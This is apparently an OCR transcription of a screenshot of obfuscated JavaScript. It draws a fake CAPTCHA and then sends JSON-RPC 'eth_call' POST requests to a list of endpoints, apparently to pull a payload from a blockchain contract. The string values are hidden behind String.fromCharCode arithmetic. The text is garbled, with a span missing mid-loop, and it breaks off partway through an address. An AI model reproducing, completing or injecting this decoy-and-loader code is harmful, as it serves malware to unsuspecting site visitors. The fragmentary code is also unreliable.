
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(6+9+33),(12+44),
(87+11+4),(29+38+33),(99+1),(3+47),(1+38+14),(52+46),
(15+40),(3+53),(7+93),(30+72),(43+1+8),(32+23+46),(27+22+8),
(43+9+0),(8+41),(1+52),(43+8),(53+1),(14+20+23),(28+5+20),